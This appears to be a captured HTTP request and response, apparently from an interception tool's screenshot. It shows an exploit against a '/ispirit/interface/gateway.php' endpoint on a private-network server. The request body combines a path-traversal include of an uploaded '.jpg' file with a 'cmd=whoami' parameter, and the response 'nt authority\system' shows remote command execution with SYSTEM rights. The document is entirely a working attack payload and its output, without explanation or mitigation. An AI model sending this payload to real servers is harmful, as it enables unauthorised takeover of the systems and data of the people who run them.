 美化 Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 71
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2311/785429769.jpg"}&cmd=whoami
11
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 04 Nov 2023 11:42:00 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11